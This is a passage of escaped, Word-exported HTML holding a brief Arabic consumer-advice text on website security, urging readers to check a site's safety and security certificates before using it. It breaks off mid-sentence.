dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمليارات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفإن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعدد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكبير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجدًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستفادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eآمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحقق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشهادات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبموقعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعنوان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book 